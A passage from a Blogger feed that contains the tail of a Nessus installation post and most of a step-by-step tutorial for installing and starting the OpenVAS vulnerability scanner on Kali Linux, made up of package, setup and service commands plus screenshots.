src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6837677335301232771"},"published":{"$t":"2021-03-25T18:10:00.014-07:00"},"updated":{"$t":"2021-03-28T11:11:40.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"openvas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install OpenVAS on Kali"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s1140\/openvas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s320\/openvas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1: Update\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe list of available packages and their versions is updated, but no packages are installed or upgraded.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"291\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIf you want to install newer version of packages,\u0026nbsp;\u003Ci\u003E\u0026nbsp;# sudo apt-get upgrade\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003EIf you want to install newer version of kernel, \u003Ci\u003E# sudo apt-get dist-upgrade\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2: Install OpenVAS\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt-get install openvas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 3: Download Plugin for the Scanner\u003C\/h2\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-setup\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 4: Start the Service\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-start\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EStep 5: Open your browser and paste the URL\u003C\/h3\u003E\u003Cdiv\u003ELog in with your username and password obtained in step 4\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/\"\u003Ehttps:\/\/127.0.0.1:9392\/login\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EStep 6: Go to the \u003Ci\u003EConfiguration \u003C\/i\u003Etab and click \u003Ci\u003Escan config\u003C\/i\u003E\u003C\/h2\u003E\u003Cdiv\u003ECreate a new configuration. If you are getting the below error. Follow the steps\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 7: Find your Scanner ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-scanners\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 8: Find your Admin ID\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun 